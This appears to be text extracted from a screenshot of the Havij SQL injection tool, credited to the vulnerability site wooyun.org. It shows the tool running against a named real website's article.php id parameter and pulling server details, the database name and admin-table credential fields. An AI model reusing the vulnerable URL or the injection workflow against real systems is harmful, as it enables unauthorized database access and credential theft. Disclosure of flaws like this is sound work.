 Havij
Target: http://dgbest.tom.com/article.php?id=33500
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://dgbest.tom.com/article.php?id=33500
Host IP: 202.108.13.17
Web Server: Apache/2.2.8 (Fedora)
Powered-by: PHP/5.2.5
DB Server: MySQL >=5
Current DB: dgbest
Status: Getting Column data Clear Log
Data Found: user_email=
Turning off 'bypass illegal union' and retrying!
Data Found: user_pass=
Turning on 'bypass illegal union' and retrying!
Data Found: user_login=
Count(*) of dgbest.dgbest_admin is 14
Data Found: id=1
Data Found: user_login=admin
www.wooyun.org